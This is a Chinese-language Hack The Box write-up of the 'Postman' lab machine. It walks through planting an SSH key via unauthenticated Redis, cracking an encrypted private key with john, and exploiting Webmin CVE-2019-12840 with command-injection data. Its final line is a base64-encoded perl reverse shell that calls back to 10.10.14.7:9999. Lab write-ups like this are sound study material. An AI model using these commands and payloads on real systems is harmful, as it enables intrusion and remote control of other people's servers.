HTB 学习笔记
【Hack The Box】linux练习-- Postman
🔥系列专栏:Hack The Box
🎉欢迎关注🔎点赞👍收藏⭐️留言📝
📆首发时间:🌴2022年11月17日🌴
🍭作者水平很有限,如果发现错误,还望告知,感谢!
文章目录
- HTB 学习笔记
- 信息收集
- 80
- 10000
- 6379 redis
- 破解rsa密钥
- 分解msfpayload
信息收集
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 46:83:4f:f1:38:61:c0:1c:74:cb:b5:d1:4a:68:4d:77 (RSA)
| 256 2d:8d:27:d2:df:15:1a:31:53:05:fb:ff:f0:62:26:89 (ECDSA)
|_ 256 ca:7c:82:aa:5a:d3:72:ca:8b:8a:38:3a:80:41:a0:45 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: The Cyber Geek's Personal Website
6379/tcp open redis Redis key-value store 4.0.9
10000/tcp open http MiniServ 1.910 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
6379/tcp open redis Redis key-value store 4.0.9
10000/tcp open http MiniServ 1.910 (Webmin httpd)
80

啥也没有基本上
目录扫描下面几个结果
/images (Status: 301)
/upload (Status: 301)
/css (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
10000
MiniServ 1.910

 需要跳转
需要跳转
 但是弱口令无效
但是弱口令无效
继续去最后一个6379查看
6379 redis
redis-cli -h 10.129.2.1
keys *
incr 0xdf
get 0xdf
 我们可以写入redis
我们可以写入redis
config get dir

设置目录是~./ssh
config set dir ./.ssh
ssh-keygen
(echo -e “\n\n”; cat ~/.ssh/id_rsa.pub; echo -e “\n\n”) > spaced_key.txt
Redis要写入一个二进制数据库文件到 authorized_keys, 在哪里 sshd然后将该文件作为 ASCII 文本文件打开并逐行读取,寻找与发送给它的私钥相匹配的公钥。 换行符将有助于确保公钥在文件中独占一行。
而后

我可以使用 -x中的选项 redis-cli这将“从 STDIN 读取最后一个参数”到 cat这个文件成 redis-cli并将它的值设置到数据库中:
cat spaced_key.txt | redis-cli -h 10.129.2.1 -x set rong

 接下来我会告诉redis dbname是 authorized_keys, 接着 save:
接下来我会告诉redis dbname是 authorized_keys, 接着 save:
config set dbfilename "authorized_keys"
save

ssh -i ~/.ssh/id_rsa redis@10.129.2.1

没有权限 ,然后慢慢慢游,发现了一个id_rsa.bak
,然后慢慢慢游,发现了一个id_rsa.bak

打开发现是一个加密的rsa密钥
而他也确实是一个加密的ssh密钥
破解rsa密钥
/usr/share/john/ssh2john.py id_rsa > id_rsa.john
john id_rsa.john --wordlist=/usr/share/wordlists/rockyou.txt

computer2008
而我无法使用这个密钥去登陆如果我们利用现有shell查看
/etc/ssh/sshd_config
就会发现
#deny users
DenyUsers Matt
但是我们可以直接在shell中登陆matt
su Matt
同时webmin也是matt的密码
CVE-2019-12840
Webmin 1.910 及更低版本中的任意命令执行漏洞。 任何获得“Package Updates”模块授权的用户都可以使用 root 权限执行任意命令。
我们查看漏洞信息,发现这是一个msf漏洞
https://www.exploit-db.com/exploits/46984
分解msfpayload
首先仔细观察有如下的一些信息
'PAYLOAD' => 'cmd/unix/reverse_perl'
'uri' => normalize_uri(target_uri.path, 'package-updates', 'update.cgi'),
perl_payload = 'bash -c "{echo,' + "#{@b64p}" + '}|{base64,-d}|{bash,-i}"'
所以他是一个perl的payload(cmd/unix/reverse_perl)
那么我们如此生成一个payload
msfvenom -p cmd/unix/reverse_perl LHOST=<LHOST> LPORT=4422 -f raw > rshell.pl
payload要去的地址
/package-updates/update.cgi
‘data’ => “u=acl%2Fapt&u=%20%7C%20#{payload}&ok_top=Update+Selected+Packages”
这个是数据形式
perl_payload = 'bash -c "{echo,' + "#{@b64p}" + '}|{base64,-d}|{bash,-i}"'
根据这一天我们可以知道要把payload base64编码
bash -c "{echo,cGVybCAtTUlPIC1lICckcD1mb3JrO2V4aXQsaWYoJHApO2ZvcmVhY2ggbXkgJGtleShrZXlzICVFTlYpe2lmKCRFTlZ7JGtleX09fi8oLiopLyl7JEVOVnska2V5fT0kMTt9fSRjPW5ldyBJTzo6U29ja2V0OjpJTkVUKFBlZXJBZGRyLCIxMC4xMC4xNC43Ojk5OTkiKTtTVERJTi0+ZmRvcGVuKCRjLHIpOyR+LT5mZG9wZW4oJGMsdyk7d2hpbGUoPD4pe2lmKCRfPX4gLyguKikvKXtzeXN0ZW0gJDE7fX07Jw==}|{base64,-d}|{bash,-i}"
而后又因为是在浏览器中操作,还需要url编码
